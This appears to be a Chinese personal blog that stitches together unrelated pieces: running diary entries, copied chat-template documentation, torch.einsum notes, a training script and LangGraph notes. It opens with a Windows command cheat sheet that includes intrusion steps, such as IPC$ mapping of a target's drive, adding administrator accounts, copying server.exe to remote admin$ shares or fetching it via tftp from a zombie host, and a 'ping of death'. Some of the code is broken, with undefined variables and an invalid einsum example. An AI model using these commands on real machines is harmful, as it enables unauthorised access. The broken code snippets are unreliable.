net use h: ipc$ "密码" /user:"用户名" 直接登陆后映射对方C:到本地为H:

net use h: ipc$ 登陆后映射对方C:到本地为H:

net use ipipc$ /del 删除IPC链接

net use h: /del 删除映射对方到本地的为H:的映射

net user 用户名 密码 /add 建立用户

net user guest /active:yes 激活guest用户

net user 查看有哪些用户

net user 帐户名 查看帐户的属性

net locaLGroup administrators 用户名 /add 把“用户”添加到管理员中使其具有管理员权限,注意:administrator后加s用复数

net start 查看开启了哪些服务

net start 服务名 开启服务;(如:net start telnet, net start schedule)

net stop 服务名 停止某服务

net time 目标ip 查看对方时间

net time 目标ip /set 设置本地计算机时间与“目标IP”主机的时间同步,加上参数/yes可取消确认信息

net view 查看本地局域网内开启了哪些共享

net view ip 查看对方局域网内开启了哪些共享

net config 显示系统网络设置

net logoff 断开连接的共享

net pause 服务名 暂停某服务

net send ip "文本信息" 向对方发信息

net ver 局域网内正在使用的网络连接类型和信息

net share 查看本地开启的共享

net share ipc$ 开启ipc$共享

net share ipc$ /del 删除ipc$共享

net share c$ /del 删除C:共享

net user guest 12345 用guest用户登陆后用将密码改为12345

net password 密码 更改系统登陆密码

netstat -a 查看开启了哪些端口,常用netstat -an

netstat -n 查看端口的网络连接情况,常用netstat -an

netstat -v 查看正在进行的工作

netstat -p 协议名 例:netstat -p tcq/ip 查看某协议使用情况(查看tcp/ip协议使用情况)

netstat -s 查看正在使用的所有协议使用情况

nBTstat -A ip 对方136到139其中一个端口开了的话,就可查看对方最近登陆的用户名(03前的为用户名)-注意:参数-A要大写

trAcert -参数 ip(或计算机名) 跟踪路由(数据包),参数:“-w数字”用于设置超时间隔。

ping ip(或域名) 向对方主机发送默认大小为32字节的数据,参数:“-l[空格]数据包大小”;“-n发送数据次数”;“-t”指一直ping。

ping -t -l 65550 ip 死亡之ping(发送大于64K的文件并一直ping就成了死亡之ping)

ipconfig (winipcfg) 用于windows NT及XP(windows 95 98)查看本地ip地址,ipconfig可用参数“/all”显示全部配置信息

tlist -t 以树行列表显示进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)

kill -F 进程名 加-F参数后强制结束某进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)

del -F 文件名 加-F参数后就可删除只读文件,/AR、/AH、/AS、/AA分别表示删除只读、隐藏、系统、存档文件,/A-R、/A-H、/A-S、/A-A表示删除除只读、隐藏、系统、存档以外的文件。例如“DEL/AR *.*”表示删除当前目录下所有只读文件,“DEL/A-S *.*”表示删除当前目录下除系统文件以外的所有文件

del /S /Q 目录 或用:rmdir /s /Q 目录 /S删除目录及目录下的所有子目录和文件。同时使用参数/Q 可取消删除操作时的系统确认就直接删除。(二个命令作用相同)

move 盘符路径要移动的文件名 存放移动文件的路径移动后文件名 移动文件,用参数/y将取消确认移动目录存在相同文件的提示就直接覆盖

fc one.txt two.txt > 3st.txt 对比二个文件并把不同之处输出到3st.txt文件中,"> "和"> >" 是重定向命令

at id号 开启已注册的某个计划任务

at /delete 停止所有计划任务,用参数/yes则不需要确认就直接停止

at id号 /delete 停止某个已注册的计划任务

at 查看所有的计划任务

at ip time 程序名(或一个命令) /r 在某时间运行对方某程序并重新启动计算机

finger username @host 查看最近有哪些用户登陆

telnet ip 端口 远和登陆服务器,默认端口为23

open ip 连接到IP(属telnet登陆后的命令)

telnet 在本机上直接键入telnet 将进入本机的telnet

copy 路径文件名1 路径文件名2 /y 复制文件1到指定的目录为文件2,用参数/y就同时取消确认你要改写一份现存目录文件

copy c:srv.exe ipadmin$ 复制本地c:srv.exe到对方的admin下

cppy 1st.jpg/b+2st.txt/a 3st.jpg 将2st.txt的内容藏身到1st.jpg中生成3st.jpg新的文件,注:2st.txt文件头要空三排,参数:/b指二进制文件,/a指ASCLL格式文件

copy ipadmin$svv.exe c: 或:copyipadmin$*.* 复制对方admini$共享下的srv.exe文件(所有文件)至本地C:

xcopy 要复制的文件或目录树 目标地址目录名 复制文件和目录树,用参数/Y将不提示覆盖相同文件

tftp -i 自己IP(用肉机作跳板时这用肉机IP) get server.exe c:server.exe 登陆后,将“IP”的server.exe下载到目标主机c:server.exe 参数:-i指以二进制模式传送,如传送exe文件时用,如不加-i 则以ASCII模式(传送文本文件模式)进行传送

tftp -i 对方IP put c:server.exe 登陆后,上传本地c:server.exe至主机

ftp ip 端口 用于上传文件至服务器或进行文件操作,默认端口为21。bin指用二进制方式传送(可执行文件进);默认为ASCII格式传送(文本文件时)

route print 显示出IP路由,将主要显示网络地址Network addres,子网掩码Netmask,网关地址Gateway addres,接口地址Interface

arp 查看和处理ARP缓存,ARP是名字解析的意思,负责把一个IP解析成一个物理性的MAC地址。arp -a将显示出全部信息

start 程序名或命令 /max 或/min 新开一个新窗口并最大化(最小化)运行某程序或命令

mem 查看cpu使用情况

attrib 文件名(目录名) 查看某文件(目录)的属性

attrib 文件名 -A -R -S -H 或 +A +R +S +H 去掉(添加)某文件的 存档,只读,系统,隐藏 属性;用+则是添加为某属性

dir 查看文件,参数:/Q显示文件及目录属系统哪个用户,/T:C显示文件创建时间,/T:A显示文件上次被访问时间,/T:W上次被修改时间

date /t 、 time /t 使用此参数即“DATE/T”、“TIME/T”将只显示当前日期和时间,而不必输入新日期和时间

set 指定环境变量名称=要指派给变量的字符 设置环境变量

set 显示当前所有的环境变量

set p(或其它字符) 显示出当前以字符p(或其它字符)开头的所有环境变量

pause 暂停批处理程序,并显示出:请按任意键继续....

if 在批处理程序中执行条件处理(更多说明见if命令及变量)

goto 标签 将cmd.exe导向到批处理程序中带标签的行(标签必须单独一行,且以冒号打头,例如:“:start”标签)

call 路径批处理文件名 从批处理程序中调用另一个批处理程序 (更多说明见call /?)

for 对一组文件中的每一个文件执行某个特定命令(更多说明见for命令及变量)

echo on或off 打开或关闭echo,仅用echo不加参数则显示当前echo设置

echo 信息 在屏幕上显示出信息

echo 信息 >> pass.txt 将"信息"保存到pass.txt文件中

findstr "Hello" aa.txt 在aa.txt文件中寻找字符串hello

find 文件名 查找某文件

title 标题名字 更改CMD窗口标题名字

color 颜色值 设置cmd控制台前景和背景颜色;0=黑、1=蓝、2=绿、3=浅绿、4=红、5=紫、6=黄、7=白、8=灰、9=淡蓝、A=淡绿、B=淡浅绿、C=淡红、D=淡紫、E=淡黄、F=亮白

prompt 名称 更改cmd.exe的显示的命令提示符(把C:、D:统一改为:EntSky )

ver 在DOS窗口下显示版本信息

winver 弹出一个窗口显示版本信息(内存大小、系统版本、补丁版本、计算机名)

format 盘符 /FS:类型 格式化磁盘,类型:FAT、FAT32、NTFS ,例:Format D: /FS:NTFS

md 目录名 创建目录

replace 源文件 要替换文件的目录 替换文件

ren 原文件名 新文件名 重命名文件名

tree 以树形结构显示出目录,用参数-f 将列出第个文件夹中文件名称

type 文件名 显示文本文件的内容

more 文件名 逐屏显示输出文件

doskey 要锁定的命令=字符

doskey 要解锁命令= 为DOS提供的锁定命令(编辑命令行,重新调用win2k命令,并创建宏)。如:锁定dir命令:doskey dir=entsky (不能用doskey dir=dir);解锁:doskey dir=

taskmgr 调出任务管理器

chkdsk /F D: 检查磁盘D并显示状态报告;加参数/f并修复磁盘上的错误

tlntadmn telnt服务admn,键入tlntadmn选择3,再选择8,就可以更改telnet服务默认端口23为其它任何端口

exit 退出cmd.exe程序或目前,用参数/B则是退出当前批处理脚本而不是cmd.exe

path 路径可执行文件的文件名 为可执行文件设置一个路径。

cmd 启动一个win2K命令解释窗口。参数:/eff、/en 关闭、开启命令扩展;更我详细说明见cmd /?

regedit /s 注册表文件名 导入注册表;参数/S指安静模式导入,无任何提示;

regedit /e 注册表文件名 导出注册表

cacls 文件名 参数 显示或修改文件访问控制列表(ACL)——针对NTFS格式时。参数:/D 用户名:设定拒绝某用户访问;/P 用户名:perm 替换指定用户的访问权限;/G 用户名:perm 赋予指定用户访问权限;Perm 可以是: N 无,R 读取, W 写入, C 更改(写入),F 完全控制;例:cacls D: est.txt /D pub 设定d: est.txt拒绝pub用户访问。

cacls 文件名 查看文件的访问用户权限列表

REM 文本内容 在批处理文件中添加注解

netsh 查看或更改本地网络配置情况

20240928(知耻而后勇)

晚饭后,穿拖鞋去操场跑了三段间歇,一共4K,把今天的跑量补到10K,穿拖鞋都能飙到3’50"的均配,我是真的太不甘心了。

赛前缺乏对今天的参赛选手最基本的认知:

首先是对手,我原以为基本是高百原班人马(高水平运动员禁止参赛),水平大致有数,虽然我们稍差一些,但也不至于完全不是对手,结果起手港理工第一棒跑出16分07秒,把第二名甩了整整1分钟,我开始发现事情不太对头,华师第一棒的贵州大一新生(贼开朗的一个男孩,昨天他要到了苏神的合影)出来后,才知道港理工的第一棒是香港市5000米纪录保持者谢俊贤,PB14分30秒,这是健将水平,我本以为已经是天花板,华师第一棒说他是教练喜欢他才让他跑第一棒,其实他是华师里最菜的(指400/800米国家一级运动员),他们华师派出最强的是一位半马62分台的选手(???)。

可能对半马62分台没什么概念,我自己的PB是84分05秒,国家纪录目前是61分57秒,吴向东半马PB是63分41秒,贾俄就在刚刚结束的哥本哈根马拉松中刷新了个人半马PB62分34秒。

这个华师的62分台选手也是跑第十棒,让我跟国家健将跑,真的假的?



其次是队友,我知道女生水平跟别的学校差距更大,但是真没想到会这么大,毕竟高百选拔赛的时候,我找了两个新生,3000米好歹都能跑进14分钟,我想着毕竟5个女生都是田径队的,虽然大部分练短跨跳,但5分配跑完4000米应该不过分吧。结果是第三棒PYH跑了24分51秒,看她跑到最后感觉都要哭了(我想着没怎么跑过长距离就不要参加嘛,唉,但确实要求一个市运会甲组跳远金牌得主长跑太苛刻了),也实在是不忍心,陪着跑了最后1K,总算还是顺利交接。LJY和CML分别跑了22分57秒和21分23秒,倒也在情理之中,然后最强的DGL和HJY,分别19分34秒和19分29秒,我跟嘉伟分别带了她俩最后1K(后程掉的太狠了,天气热),其实她们两个都是能以4分半以内的配速跑5000米的,不过在太阳暴晒下能跑出这样的成绩已经很好很好了。



最难绷的还是LZR,早上跟死猪一样睡到7点半才醒,电话怎么打都打不通,他昨天中了Varpofly3之后得意忘形了,我说今天要拿着鞭子抽着你跑,结果今天最后只有他一个没跑进4分配(16分16秒),DCY都能跑到15分51秒,发挥最好的(包括我和嘉伟在内)是小崔,他第九棒出发,当时场上已经几乎没人了(因为我们是倒数第二,落后倒数第三都有两公里,后面只有一个NIKE员工跑团在给我们体面),本来说已经心态放平,完赛就好,结果他跑出15分07秒,真的让我感动了,因为他差不多也是独自一人在体育场外围奔跑(因为其他队都已经完赛)。

最后是头尾两棒(江湾内场7圈,5250米):

嘉伟跑崩了,嘉伟已经不是当年那个年轻的新生了。这么多年,每次比赛都是嘉伟在挑大梁,不管我们跑多差,总是可以说至少嘉伟的成绩还是能拿得出手。嘉伟几乎没有掉过链子,每次都能跑出接近PB乃至PB的成绩,以至于后来我们都不意外他跑出多么惊人的成绩了。8点令响,我预计他差不多会在8点18分左右出来交棒,但是一直等到8点20分他才出来,此时我们已经是倒数第三,用时19分47秒,均配3’50"。第一棒就已经落后成这样,我心里已经有数的,嘉伟后程掉得很厉害,甚至被台湾清华大学的女生反超(虽然最后一圈勉强超了回来,所以说别的学校是多么恐怖,女生都能吊打我们)。



当小崔把绶带交给给我时,已经是中午11点整,上海正午烈日直晒,而我也已经很疲累了(早上五点起床,一直没有休息,带了两个女生跑,以及带每一棒的男生去热身),但是我想无论如何都应该全力以赴跑完最后一棒了。我真的很想创造奇迹,想跑出自己的上限,起手就按照3’45"的配速巡航,可能是有一些信仰的缘故吧,我居然一直就这样坚持到了3000米。但是奇迹没有发生,我真的顶不下去了,心率接近190bpm,我已经很想停下来走两步了,有些懊悔,似乎还不如起跑时就摆烂,本来跑多少也没太大区别了,不是吗?但是经过拱门的时候我还是下意识地要提速,然后远离之后再慢慢调整,以不至于让加油的队友们难堪,我真的不想就这么放弃,最终我以3’54"的均配跑完了最后一棒5250米,用时20分15秒,追到了倒数第三,因为哈工大最后一棒是女生替补,我套了她两圈,队伍名次稍许体面了些,也让我自己体面了一些。

PS:我们输了。但知耻而后勇,一个月后的高百,我会带着挑出来的好苗子,最后赢一回的。

关于chat template的一些记录

聊天模型的模板使用

An increasingly common use case for LLMs is chat. In a chat context, rather than continuing a single string

of text (as is the case with a standard language model), the model instead continues a conversation that consists

of one or more messages, each of which includes a role, like “user” or “assistant”, as well as message text.

Much like tokenization, different models expect very different input formats for chat. This is the reason we added

chat templates as a feature. Chat templates are part of the tokenizer. They specify how to convert conversations,

represented as lists of messages, into a single tokenizable string in the format that the model expects.

Let’s make this concrete with a quick example using the BlenderBot model. BlenderBot has an extremely simple default

template, which mostly just adds whitespace between rounds of dialogue:

>>> from transformers import AutoTokenizer

>>> tokenizer = AutoTokenizer.from_pretrained("facebook/blenderbot-400M-distill")

>>> chat = [

... {"role": "user", "content": "Hello, how are you?"},

... {"role": "assistant", "content": "I'm doing great. How can I help you today?"},

... {"role": "user", "content": "I'd like to show off how chat templating works!"},

... ]

>>> tokenizer.apply_chat_template(chat, tokenize=False)

" Hello, how are you? I'm doing great. How can I help you today? I'd like to show off how chat templating works!</s>"

Notice how the entire chat is condensed into a single string. If we use tokenize=True, which is the default setting,

that string will also be tokenized for us. To see a more complex template in action, though, let’s use the

mistralai/Mistral-7B-Instruct-v0.1 model.

>>> from transformers import AutoTokenizer

>>> tokenizer = AutoTokenizer.from_pretrained("mistralai/Mistral-7B-Instruct-v0.1")

>>> chat = [

... {"role": "user", "content": "Hello, how are you?"},

... {"role": "assistant", "content": "I'm doing great. How can I help you today?"},

... {"role": "user", "content": "I'd like to show off how chat templating works!"},

... ]

>>> tokenizer.apply_chat_template(chat, tokenize=False)

"<s>[INST] Hello, how are you? [/INST]I'm doing great. How can I help you today?</s> [INST] I'd like to show off how chat templating works! [/INST]"

Note that this time, the tokenizer has added the control tokens [INST] and [/INST] to indicate the start and end of

user messages (but not assistant messages!). Mistral-instruct was trained with these tokens, but BlenderBot was not.

如何使用聊天模板?

As you can see in the example above, chat templates are easy to use. Simply build a list of messages, with role

and content keys, and then pass it to the apply_chat_template() method. Once you do that,

you’ll get output that’s ready to go! When using chat templates as input for model generation, it’s also a good idea

to use add_generation_prompt=True to add a generation prompt.

Here’s an example of preparing input for model.generate(), using the Zephyr assistant model:

from transformers import AutoModelForCausalLM, AutoTokenizer

checkpoint = "HuggingFaceH4/zephyr-7b-beta"

tokenizer = AutoTokenizer.from_pretrained(checkpoint)

model = AutoModelForCausalLM.from_pretrained(checkpoint) # You may want to use bfloat16 and/or move to GPU here

messages = [

{

"role": "system",

"content": "You are a friendly chatbot who always responds in the style of a pirate",

},

{"role": "user", "content": "How many helicopters can a human eat in one sitting?"},

]

tokenized_chat = tokenizer.apply_chat_template(messages, tokenize=True, add_generation_prompt=True, return_tensors="pt")

print(tokenizer.decode(tokenized_chat[0]))

This will yield a string in the input format that Zephyr expects.

<|system|>

You are a friendly chatbot who always responds in the style of a pirate</s>

<|user|>

How many helicopters can a human eat in one sitting?</s>

<|assistant|>

Now that our input is formatted correctly for Zephyr, we can use the model to generate a response to the user’s question:

outputs = model.generate(tokenized_chat, max_new_tokens=128)

print(tokenizer.decode(outputs[0]))

This will yield:

<|system|>

You are a friendly chatbot who always responds in the style of a pirate</s>

<|user|>

How many helicopters can a human eat in one sitting?</s>

<|assistant|>

Matey, I'm afraid I must inform ye that humans cannot eat helicopters. Helicopters are not food, they are flying machines. Food is meant to be eaten, like a hearty plate o' grog, a savory bowl o' stew, or a delicious loaf o' bread. But helicopters, they be for transportin' and movin' around, not for eatin'. So, I'd say none, me hearties. None at all.

但目前不是所有模型都支持,也可以直接使用pipeline,但需要做一些自定义的设置:

we used to use a dedicated “ConversationalPipeline” class, but this has now been deprecated and its functionality

has been merged into the TextGenerationPipeline. Let’s try the Zephyr example again, but this time using

a pipeline:

from transformers import pipeline

pipe = pipeline("text-generation", "HuggingFaceH4/zephyr-7b-beta")

messages = [

{

"role": "system",

"content": "You are a friendly chatbot who always responds in the style of a pirate",

},

{"role": "user", "content": "How many helicopters can a human eat in one sitting?"},

]

print(pipe(messages, max_new_tokens=128)[0]['generated_text'][-1]) # Print the assistant's response

{'role': 'assistant', 'content': "Matey, I'm afraid I must inform ye that humans cannot eat helicopters. Helicopters are not food, they are flying machines. Food is meant to be eaten, like a hearty plate o' grog, a savory bowl o' stew, or a delicious loaf o' bread. But helicopters, they be for transportin' and movin' around, not for eatin'. So, I'd say none, me hearties. None at all."}

The pipeline will take care of all the details of tokenization and calling apply_chat_template for you -

once the model has a chat template, all you need to do is initialize the pipeline and pass it the list of messages!

20240929

跑休,吃些好的回血(炖鸡汤、烧鹅、熏鱼,我发现不刻意控制饮食的话,确实还是容易长胖的),身心俱疲,昨天元气大伤,完全耗尽,以至于昨天补了一觉到晚上还是困得不行。正好昨天也没拉伸,今天肌肉僵硬得很,必须停一天,然后明天看身体情况在是否拉一个长距离补到200km(目前是172km)。

高百上海分站赛即将开启报名,11男3女(正式上场8男2女,每人16km),因为今年基本上是限定在校生参加,11名男队员我心中已有人选,嘉伟、白辉龙、AK、我、宋某、小崔、AX、YY、LZR、XR、DCY(其中AK的PB为35’12",嘉伟36’33",我37’40",宋某37’45",小崔37’56",白辉龙万米水平未知,但我觉得他跑进38分钟绰绰有余,其余各位万米PB未知,但硬实力都应该能跑进40分钟)。

3名女队员我心目中也已有人选(LXY、DGL、LY),但是LXY最近两年特别鸽,各种报名各种鸽,但她已经是在校生中我能想到的最优解,得找机会探她的口风。因为今年严格禁止非全日制学生的参加,女高手仅剩程婷一人而已(小猫Cathy,06级财管,全马322,关键她经常在国外活动,就很难请得动)。本来之前我还指望SXY能一个夏天练上来些,现在看来是我一厢情愿,虽然看得出来她真的想练快些,但是实力并不允许。男校友中还有一个天花板李朝松(09级经济,全马232达标国家一级),他是事实上的上财历史最强,跟AK关系很好,倒不算太难请,要是能来自然是极好的。

PS:其实我一直很纳闷,为什么其他学校,甚至理工科学校都有业余长跑高水平的女生,偏偏就是我们这里几乎没有一个能拿得出手,我们女生比例真的很高额,连华科、哈工大、西工大、中科大这样的典型的理工科院校都有能吊打我们男生的女生高手,扬州大学去年也出了一个万米39分的谢严乐,我在这里八年了,八年,就没见到过一个能跑的(除了LXY)。

torch.einsum,一种带参数的简易运算组合定义:

# trace

torch.einsum('ii', torch.randn(4, 4))

# diagonal

torch.einsum('ii->i', torch.randn(4, 4))

# outer product

x = torch.randn(5)

y = torch.randn(4)

torch.einsum('i,j->ij', x, y)

# batch matrix multiplication

As = torch.randn(3, 2, 5)

Bs = torch.randn(3, 5, 4)

torch.einsum('bij,bjk->bik', As, Bs)

# with sublist format and ellipsis

torch.einsum(As, [..., 0, 1], Bs, [..., 1, 2], [..., 0, 2])

# batch permute

A = torch.randn(2, 3, 4, 5)

torch.einsum('...ij->...ji', A).shape

# equivalent to torch.nn.functional.bilinear

A = torch.randn(3, 5, 4)

l = torch.randn(2, 5)

r = torch.randn(2, 4)

torch.einsum('bn,anm,bm->ba', l, A, r)

一些简单的使用案例:转载

import torch

# 两个向量的点积

a = torch.tensor([1, 2, 3])

b = torch.tensor([4, 5, 6])

result = torch.einsum('i,i->', a, b)

print(result) # 输出: 32

# 矩阵乘法

A = torch.tensor([[1, 2], [3, 4]])

B = torch.tensor([[5, 6], [7, 8]])

result = torch.einsum('ij,jk->ik', A, B)

print(result) # 输出: tensor([[19, 22], [43, 50]])

# 张量缩并

C = torch.tensor([[[1, 2], [3, 4]], [[5, 6], [7, 8]]])

result = torch.einsum('ijk->jk', C)

print(result) # 输出: tensor([[6, 8], [10, 12]])

# 张量迹

D = torch.tensor([[1, 2, 3], [4, 5, 6], [7, 8, 9]])

result = torch.einsum('ii->', D)

print(result) # 输出: 15

equation的写法

- 规则一,equation 箭头左边,在不同输入之间重复出现的索引表示,把输入张量沿着该维度做乘法操作,比如还是以上面矩阵乘法为例, “ik,kj->ij”,k 在输入中重复出现,所以就是把 a 和 b 沿着 k 这个维度作相乘操作;

- 规则二,只出现在 equation 箭头左边的索引,表示中间计算结果需要在这个维度上求和,也就是上面提到的求和索引;

- 规则三,equation 箭头右边的索引顺序可以是任意的,比如上面的 “ik,kj->ij” 如果写成 “ik,kj->ji”,那么就是返回输出结果的转置,用户只需要定义好索引的顺序,转置操作会在 einsum 内部完成。

- equation 中支持 “…” 省略号,用于表示用户并不关心的索引,比如只对一个高维张量的最后两维做转置可以这么写:

a = torch.randn(2,3,5,7,9)

# i = 7, j = 9

b = torch.einsum('...ij->...ji', [a])

A = torch.tensor([[1, 2], [3, 4]])

B = torch.tensor([5, 6])

result = torch.einsum('ij,j->ij', A, B)

print(result) # 输出: tensor([[ 5, 12], [15, 24]])

A = torch.tensor([[1, 2], [3, 4]])

result = torch.einsum('ij->ji', A)

print(result) # 输出: tensor([[1, 3], [2, 4]])

B = torch.tensor([[1, 2, 3], [4, 5, 6]])

result = torch.einsum('ij->jik', B)

print(result) # 输出: tensor([[[1, 2, 3]], [[4, 5, 6]]])

A = torch.tensor([[[1, 2], [3, 4]], [[5, 6], [7, 8]]])

B = torch.tensor([[[1, 2], [3, 4]], [[5, 6], [7, 8]]])

result = torch.einsum('bij,bjk->bik', A, B)

print(result) # 输出: tensor([[[ 7, 10], [15, 22]], [[47, 58], [67, 82]]])

A = torch.tensor([[1, 2], [3, 4]])

result = torch.einsum('ij->', A)

print(result) # 输出: 10

B = torch.tensor([[1, 2], [3, 4]])

result = torch.einsum('ij->i', B)

print(result) # 输出: tensor([3, 7])

A = torch.tensor([[1, 2], [3, 4]])

B = torch.tensor([[5, 6]])

result = torch.einsum('ij,ik->ijk', A, B)

print(result) # 输出: tensor([[[ 5, 6], [10, 12]], [[15, 18], [20, 24]]])

C = torch.tensor([[[1, 2], [3, 4]], [[5, 6], [7, 8]]])

result = torch.einsum('ijk->ik', C)

print(result) # 输出: tensor([[ 4, 6], [12, 14]])

A = torch.tensor([[[1, 2], [3, 4]], [[5, 6], [7, 8]]])

B = torch.tensor([[1, 2], [3, 4]])

result = torch.einsum('ijk,kl->ijl', A, B)

print(result) # 输出: tensor([[[ 7, 10], [15, 22]], [[23, 34], [31, 46]]])

20240930

九月最后一天,太阳晒得就跟大A一样火热。这是一个奇点,不知各位解套了没,反正我19年2月买的华泰到现在还是稳稳套住,后来也没时间看股票,都只买些基金和债,小赚一点拉倒,就像淘金热一样的疯狂时代,每个人都觉得自己不是最后一批入场的,但谁知道呢?节后首日开盘将会如何?我始终认为量化是最不靠谱的东西[摊手]。

最终,还是让我补到了200K。经过一天的养精蓄锐,以及跑前补给(1根香蕉,2个糯米鸡,2瓶蛋白饮,1杯蜜桃汁)晚上七点开始冲业绩,起手一个20K@4’14",其实感觉一直很好,到16K多的时候有个小孩哥超过了我,我想着正好拿他当兔子,结果愣是跟到19K都没能超过他,最后半圈我提速超了他,他很快超了回来,我满眼看到的都是十年前不服输的自己,最后我惨遭拉爆,到20K停下休息(这20K中途零补给、零停歇,应该算是质量比较高的一个长距离拉练了)。

然后心有不甘,还是想把剩下8K补完,穿拖鞋跑了会儿,之所以穿拖鞋,因为我想慢一点跑,穿跑鞋控制不了自己的节奏,最终分4段水完了剩下8K,其实我并没有啥强迫症,但还是觉得200K是首马备赛的一个下限,如果可能的话还是要保证这个量的。

PS:LXY今晚也是20K+,而且跑得很快,我到场的时候远远看到外圈有个很快的女生,第一眼居然没认出来(因为衣服对不上,跑姿也不太对得上),还以为是未发现的高手,正准备上前拉拢,然后就生生吃了个闭门羹。AX帮我确认了她是来不了分站赛,所以我就很费解,她又不准备参赛,还练这么狠,图啥呢?

easy_train_pipeline

# -*- coding: utf-8 -*-

# @author : caoyang

# @email: caoyang@stu.sufe.edu.cn

import os

import time

import json

import torch

import pandas

from torch.nn import CrossEntropyLoss, NLLLoss

from torch.optim import Adam, SGD, lr_scheduler

from torch.utils.data import DataLoader

from src.tools.easy import save_args, update_args, initialize_logger, terminate_logger

# Traditional training pipeline

# @params args: Object of <config.EasytrainConfig>

# @param model: Loaded model of torch.nn.Module

# @param train_dataloader: torch.data

# @param dev_dataloader:

# @param ckpt_epoch:

# @param ckpt_path:

def easy_train_pipeline(args,

model,

train_dataloader,

dev_dataloader,

ckpt_epoch = 1,

ckpt_path = None,

**kwargs,

):

# 1 Global variables

time_string = time.strftime("%Y%m%d%H%M%S")

log_name = easy_train_pipeline.__name__

# 2 Define paths

train_record_path = os.path.join(LOG_DIR, f"{log_name}_{time_string}_train_record.txt")

dev_record_path = os.path.join(LOG_DIR, f"{log_name}_{time_string}_dev_record.txt")

log_path = os.path.join(LOG_DIR, f"{log_name}_{time_string}.log")

config_path = os.path.join(LOG_DIR, f"{log_name}_{time_string}.cfg")

# 3 Save arguments

save_args(args, save_path=config_path)

logger = initialize_logger(filename=log_path, mode='w')

logger.info(f"Arguments: {vars(args)}")

# 4 Load checkpoint

logger.info(f"Using {args.device}")

logger.info(f"Cuda Available: {torch.cuda.is_available()}")

logger.info(f"Available devices: {torch.cuda.device_count()}")

logger.info(f"Optimizer {args.optimizer} ...")

current_epoch = 0

optimizer = eval(args.optimizer)(model.parameters(), lr=args.lr, weight_decay=args.wd)

step_lr_scheduler = lr_scheduler.StepLR(optimizer, step_size=args.lrs, gamma=args.lrm)

train_record = {"epoch": list(), "iteration": list(), "loss": list(), "accuracy": list()}

dev_record = {"epoch": list(), "accuracy": list()}

if ckpt_path is not None:

logger.info(f"Load checkpoint from {ckpt_path}")

checkpoint = torch.load(ckpt_path, map_location=torch.device(DEVICE))

model.load_state_dict(checkpoint["model"])

optimizer.load_state_dict(checkpoint["optimizer"])

step_lr_scheduler.load_state_dict(checkpoint["scheduler"])

current_epoch = checkpoint["epoch"] + 1 # plus one to next epoch

train_record = checkpoint["train_record"]

dev_record = checkpoint["dev_record"]

logger.info(" - ok!")

logger.info(f"Start from epoch {current_epoch}")

# 5 Run epochs

for epoch in range(current_epoch, args.n_epochs):

## 5.1 Train model

model.train()

train_dataloader.reset() # Reset dev dataloader

for iteration, train_batch_data in enumerate(train_dataloader):

loss, train_accuracy = model(train_batch_data, mode="train")

optimizer.zero_grad()

loss.backward()

optimizer.step()

logger.info(f"Epoch {epoch} | iter: {iteration} - loss: {loss.item()} - acc: {train_accuracy}")

train_record["epoch"].append(epoch)

train_record["iteration"].append(iteration)

train_record["loss"].append(loss)

train_record["accuracy"].append(train_accuracy)

step_lr_scheduler.step()

## 5.2 Save checkpoint

if (epoch + 1) % ckpt_epoch == 0:

checkpoint = {"model": model.state_dict(),

"optimizer": optimizer.state_dict(),

"scheduler": step_lr_scheduler.state_dict(),

"epoch": epoch,

"train_record": train_record,

"dev_record": dev_record,

}

torch.save(checkpoint, os.path.join(CKPT_DIR, f"dev-{data_name}-{model_name}-{time_string}-{epoch}.ckpt"))

## 5.3 Evaluate model

model.eval()

with torch.no_grad():

correct = 0

total = 0

dev_dataloader.reset() # Reset dev dataloader

for iteration, dev_batch_data in enumerate(dev_dataloader):

correct_size, batch_size = model(dev_batch_data, mode="dev")

correct += correct_size

total += batch_size

dev_accuracy = correct / total

dev_record["epoch"].append(epoch)

dev_record["accuracy"].append(dev_accuracy)

logger.info(f"Eval epoch {epoch} | correct: {correct} - total: {total} - acc: {dev_accuracy}")

# 7 Export log

# train_record_save_path = ...

# dev_record_save_path = ...

train_record_dataframe = pandas.DataFrame(train_record, columns=list(train_record.keys()))

train_record_dataframe.to_csv(train_record_save_path, header=True, index=False, sep='\t')

logger.info(f"Export train record to {train_record_save_path}")

dev_record_dataframe = pandas.DataFrame(dev_record, columns=list(dev_record.keys()))

dev_record_dataframe.to_csv(dev_record_save_path, header=True, index=False, sep='\t')

logger.info(f"Export dev record to {dev_record_save_path}")

terminate_logger(logger)

20241001

wyl直到昨晚九点多又想起来明月姐那边的本子有事,问我还在不在上海,跑完回实验室后发现亦童、wj和zt都跑路了,说实话,我很想告诉他我人已经不在了,总之就是很难绷。

AK明早回云南,晚上还是抽空陪他跑了会儿,一共5K,我实在无法再坚持更多,大腿如同灌铅般难受,手表的建议我要休息4天,长距离跑得太少,因此跑一回很伤,不过好在脚踝并无大碍,昨天还是拉伸到位了,乳酸堆积的难受而已,休息两天即可,但LXY今天依然可以10K+,让我自惭形愧。

PS:严重批评XR,这么凉快的天气,410左右的配都跟不住AK,太让我失望了。

参考资料:https://langchain-ai.github.io/langgraph/how-tos/react-agent-structured-output/

- model & application:密不可分,都十分必要

LangChain/LangGraph:提供了很多脚手架和工具,适当上手之后,会极大的简化开发;- 虽然目前我只选择这两个工具,很多设计是可以复用的,可以很快地切到其他的 LLM dev framework;

- 入门和上手:不断的消化基本概念、基本设计,我觉得是非常必要的,相当大的比例是跟 openai api 对齐的(function calling)以及最新的 llm 的科研论文;

- Structured output:而非自然语言,而希望达到 100%,出于自动化的目的;

- 基础是 function calling,response model as a tool

- llm 结果评估,整个 workflow/pipeline 中间环节的一部分

